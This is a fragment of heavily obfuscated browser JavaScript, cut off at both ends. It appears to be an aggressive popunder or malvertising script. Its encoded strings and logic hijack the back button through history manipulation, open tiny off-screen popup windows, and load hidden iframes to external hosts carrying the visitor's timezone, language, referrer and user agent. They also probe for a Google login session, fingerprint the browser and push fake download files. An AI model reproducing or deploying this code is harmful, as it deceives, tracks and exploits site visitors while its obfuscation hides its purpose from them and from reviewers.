_0x22d6eb=_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c,_0x41dd00=0x0,_0x4e43d7=0x0,_0x29caf2=_0x22d6eb[_0x19f62a(0x23a)];_0x4e43d7<_0x29caf2;_0x4e43d7++)_0x41dd00+=_0x22d6eb[_0x4e43d7]*Math[_0x19f62a(0x23d)](0x2,_0x4e43d7);_0x1c2c04['\x69\x69\x6e\x66']=_0x41dd00;0x50<=0x64*Math[_0x19f62a(0x15e)]()&&_0x22d9e7(_0x31d127['\x43\x63'],_0x18e5b6[0x0]+_0x18e5b6[0x1]+_0x18e5b6[0x2]+_0x21d64c);});};}();_0x5cae8c['\x58\x63']();_0x5cae8c=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];var _0x203f7b=new _0x3cdc3d(_0x2e0e52,_0x197cde,_0x44fe79,_0x2ea2c6,_0x517621['\x46\x61'](_0x44fe79,'\x2f',_0x1ee3cf,_0x5cae8c),_0x5cae8c);_0x411267&&(_0x203f7b['\x42']=_0x4a2d58['\x78\x61']);_0x2717fc('\x2f\x2f'+_0x36d0be+_0x55624f(0x1e3),function(_0x7747cc){_0x7747cc?(_0x44fe79['\x62']=_0x304b3c['\x73']()?_0x3ead39['\x53\x61']:_0x3ead39['\x77\x63'],(_0x7747cc=_0x203f7b['\x62']()['\x42'](_0x44fe79['\x62']))&&_0x203f7b['\x68'](_0x7747cc)):(_0x44fe79['\x62']=_0x3ead39['\x67\x61'],_0x304b3c['\x68']()?_0x304b3c['\x4a']()||(0x50==_0xeeba2&&0x1==_0x3a601f?_0x203f7b['\x68'](_0x4a2d58['\x58\x61']):_0x203f7b['\x68'](_0x4a2d58['\x61\x61'])):_0x203f7b['\x68'](_0x17bc50['\x6e\x64']()));});_0x5cae8c=function(){_0x199019(_0x2d0d16)?_0x203f7b['\x41']=_0x4a2d58['\x78\x62']:_0x203f7b['\x41']=_0x2e0e52[_0xeeba2+'']||_0x4a2d58['\x61\x61'];};_0x2e1b8a['\x77'](_0x42df95,_0x5cae8c);_0x2e1b8a['\x77'](_0x18a249,_0x5cae8c);_0x203f7b['\x4e']();_0x2e1b8a['\x77'](_0x1401d6,function(){_0x203f7b['\x4e']();});_0x203f7b['\x6c\x61'](function(_0x2bee46){0x50==_0xeeba2&&_0x206763(function(){_0x115542['\x62']();},_0xb7051e);_0x304b3c['\x68']()&&_0xeeba2===_0x4a2d58['\x7a\x61']['\x69\x64']&&_0x203f7b['\x68'](_0x4a2d58['\x7a\x61']);_0x203f7b['\x6e\x61'](_0x2bee46);});var _0x53e1c7={'\x6a\x64':function(_0x2cf0e1){var _0x5455c8=_0x55624f;return!!(_0x2cf0e1[_0x5455c8(0x15c)]&&(_0x304b3c['\x66']()?0x9<_0x304b3c['\x62'](_0xb87646['\x52']):0x1));},'\x24\x63':function(_0x4393bb){var _0x30640f=_0x55624f;_0x4393bb[_0x30640f(0x15c)][_0x30640f(0xa8)]();},'\x47\x64':function(_0x31ebc4,_0x53962c){var _0x4cb8c3=_0x55624f;_0x31ebc4['\x68\x69\x73\x74\x6f\x72\x79']['\x70\x75\x73\x68\x53\x74\x61\x74\x65'](null,_0x24967b[_0x4cb8c3(0x18e)],_0x53962c);},'\x69\x62':function(_0x9502b8,_0x365cb1){var _0x2fa2a4=_0x55624f;_0x9502b8[_0x2fa2a4(0x15c)]['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x24967b['\x74\x69\x74\x6c\x65'],_0x365cb1);},'\x6c\x64':function(_0x27a59e){var _0x1925e8=_0x55624f;_0x27a59e['\x68\x69\x73\x74\x6f\x72\x79'][_0x1925e8(0x8f)]();}},_0x35cf40={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x35cf40['\x69\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x6a\x63']=_0x55624f(0x1ce)+_0x5f9ded();_0x35cf40['\x79\x64']=_0x53e1c7['\x6a\x64'](_0x1c2c04);_0x35cf40['\x68\x62']=function(_0x1ac2a9){_0x53e1c7['\x47\x64'](_0x1c2c04,_0x1ac2a9);};_0x35cf40['\x56\x62']=function(_0x4dfa4a){_0x53e1c7['\x69\x62'](_0x1c2c04,_0x4dfa4a);};_0x35cf40['\x4f\x64']=function(){var _0x484ae0=_0x55624f;return _0x35cf40['\x65\x62']&&location[_0x484ae0(0x158)]===_0x35cf40['\x69\x63'];};_0x35cf40['\x50\x64']=function(){var _0x558747=_0x55624f;return location[_0x558747(0x158)]===_0x35cf40['\x6a\x63'];};_0x35cf40['\x70\x66']=function(){return!0x0;};_0x35cf40['\x54\x62']=function(_0x16533e){var _0x31cba2=_0x55624f;var _0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var _0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");(function(){function a0_0x2c84(){var _0x8656cc=['\x63\x6c\x69\x65\x6e\x74\x58','\x76\x61\x6c\x75\x65\x4f\x66','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72','\x67\x65\x6e\x65\x72\x61\x74\x65\x20\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x74\x69\x6f\x6e\x20\x6f\x62\x6a\x65\x63\x74\x20\x65\x72\x72\x6f\x72\x3a\x20','\x61\x74\x6f\x62','\x6d\x61\x67\x6e\x65\x74\x3a','\x2f\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x67\x69\x66','\x68\x6f\x73\x74','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x3c\x2f\x68\x65\x61\x64\x3e\x3c\x62\x6f\x64\x79\x3e','\x28\x70\x72\x65\x66\x65\x72\x73\x2d\x63\x6f\x6c\x6f\x72\x2d\x73\x63\x68\x65\x6d\x65\x3a\x20\x64\x61\x72\x6b\x29','\x69\x6e\x63\x6c\x75\x64\x65\x73','\x67\x77\x31\x31','\x6d\x65\x74\x61\x5b\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x27\x52\x54\x41\x2d\x35\x30\x34\x32\x2d\x31\x39\x39\x36\x2d\x31\x34\x30\x30\x2d\x31\x35\x37\x37\x2d\x52\x54\x41\x27\x5d','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64','\x68\x65\x61\x64','\x6d\x61\x70','\x67\x70\x61\x72\x61\x6d\x20\x65\x72\x72\x6f\x72\x3a\x20','\x64\x65\x73\x63\x61\x72\x67\x61\x72','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x6c\x69\x6e\x6b','\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74','\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x63\x72\x65\x65\x6e\x58','\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72','\x72\x65\x64','\x61\x64\x6d\x76\x6e\x5f\x70\x66\x72\x6d\x5f\x72\x65\x66','\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74','\x77\x72\x69\x74\x65','\x76\x70\x6e','\x6a\x6f\x69\x6e','\x2e\x37\x7a','\x73\x74\x61\x74\x75\x73','\x72\x65\x73\x69\x7a\x65\x54\x6f','\x76\x61\x6c\x75\x65','\x6d\x61\x78','\x74\x65\x73\x74','\x69\x6e\x63','\x6f\x6e\x6c\x6f\x61\x64','\x63\x75\x72\x73\x6f\x72','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64','\x73\x72\x63\x64\x6f\x63','\x70\x61\x64\x6d\x76\x70\x75\x5f\x70\x70\x64\x66','\x65\x6c\x65\x6d\x65\x6e\x74\x46\x72\x6f\x6d\x50\x6f\x69\x6e\x74','\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65','\x5f\x3a\x2f\x2f','\x63\x6f\x6e\x66\x3f','\x27\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x61\x67\x65\x63\x63','\x5b\x3f\x26\x5d','\x30\x70\x78','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x64\x6c\x6e\x61\x64\x6f\x63','\x31\x31\x37\x31\x37\x38\x38\x51\x6f\x66\x70\x44\x43','\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68\x2e\x53\x68\x6f\x63\x6b\x77\x61\x76\x65\x46\x6c\x61\x73\x68','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x65\x6e\x72','\x77\x68\x69\x63\x68','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x63\x68\x72\x6f\x6d\x65','\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30','\x46\x69\x6e\x67\x65\x72\x70\x72\x69\x6e\x74\x32','\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68','\x67\x6f\x6f\x67\x6c\x65\x74\x76','\x69\x6e\x64\x65\x78\x4f\x66','\x62\x61\x72','\x63\x6c\x69\x65\x6e\x74\x59','\x76\x69\x64\x65\x6f','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79','\x27\x2c\x27\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x33\x44\x6f\x74\x44\x61\x67','\x69\x6e\x73\x74\x61\x6c\x6c','\x65\x6d\x62','\x7a\x49\x6e\x64\x65\x78','\x62\x6f\x6f\x6c\x65\x61\x6e','\x70\x6f\x70\x75\x70\x3d\x31\x2c\x74\x6f\x70\x3d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74','\x2e\x7a\x69\x70','\x63\x68\x61\x72\x41\x74','\x63\x61\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d','\x6d\x65\x73\x73\x61\x67\x65','\x66\x6c\x6f\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e\x20\x69\x6e\x20\x61\x64\x64\x69\x6e\x67\x20\x61\x20\x61\x6e\x6f\x74\x68\x65\x72\x20\x6d\x6f\x6e\x65\x74\x69\x7a\x61\x74\x69\x6f\x6e\x3a\x20','\x26\x72\x64\x3d','\x69\x6d\x67','\x6c\x65\x6e\x67\x74\x68','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x70\x75\x2e\x70\x64\x66','\x70\x6f\x77','\x61\x67\x65','\x70\x61\x74\x68\x6e\x61\x6d\x65','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65\x73','\x70\x61\x67\x65\x58','\x26\x75\x74\x72\x33\x3d','\x6e\x75\x6c\x6c','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x63\x6f\x6e\x73\x74\x20\x63\x20\x3d\x20\x63\x6f\x6e\x66\x69\x72\x6d\x28\x27\x43\x6f\x6e\x74\x69\x6e\x75\x65\x27\x29\x3b','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x6f\x75','\x68\x69\x64\x64\x65\x6e','\x73\x6c\x65','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x73\x6c\x69\x63\x65','\x27\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x6d\x61\x69\x6c','\x64\x65\x74\x61\x69\x6c','\x77\x6d\x6f\x64\x65','\x6d\x62\x6b\x62','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x52\x45\x46\x52\x45\x53\x48','\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x67\x65\x6f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x7d\x29\x3b','\x63\x6c\x6f\x73\x65','\x75\x73\x65\x72\x54\x72\x61\x63\x6b\x69\x6e\x67\x49\x6e\x74\x65\x72\x76\x61\x6c','\x31\x32\x39\x33\x30\x67\x4e\x59\x75\x51\x55','\x73\x74\x73','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74','\x73\x72\x63','\x72\x65\x66\x65\x72\x72\x65\x72','\x2e\x72\x61\x72','\x70\x6f\x70\x73\x74\x61\x74\x65','\x62\x75\x74\x74\x6f\x6e','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64','\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27','\x64\x69\x76','\x70\x61\x72\x65\x6e\x74','\x73\x63\x72\x65\x65\x6e\x59','\x49\x6e\x76\x61\x6c\x69\x64\x43\x68\x61\x72\x61\x63\x74\x65\x72\x45\x72\x72\x6f\x72','\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67','\x5b\x6f\x62\x6a\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5d','\x64\x64\x62','\x69\x69\x6e\x66','\x77\x69\x6e\x64\x6f\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x65\x6d\x62\x65\x64','\x75\x62\x77','\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28','\x63\x61\x6e\x63\x65\x6c\x42\x75\x62\x62\x6c\x65','\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67','\x6e\x6f\x6e\x65','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20','\x67\x65\x74\x54\x69\x6d\x65','\x2e\x76\x69\x64','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x66\x6f\x63\x75\x73','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x49\x6d\x61\x67\x65','\x6f\x70\x65\x6e\x65\x72','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x4a\x53\x4f\x4e\x2e\x70\x61\x72\x73\x65','\x2c\x74\x6f\x70\x3d','\x63\x61\x74\x63\x68','\x73\x6d\x61\x72\x74\x74\x76','\x61\x62\x73\x74\x3f','\x2c\x6c\x65\x66\x74\x3d','\x61\x6c\x65\x72\x74\x79','\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65','\x64\x62\x6c\x63\x6c\x69\x63\x6b','\x7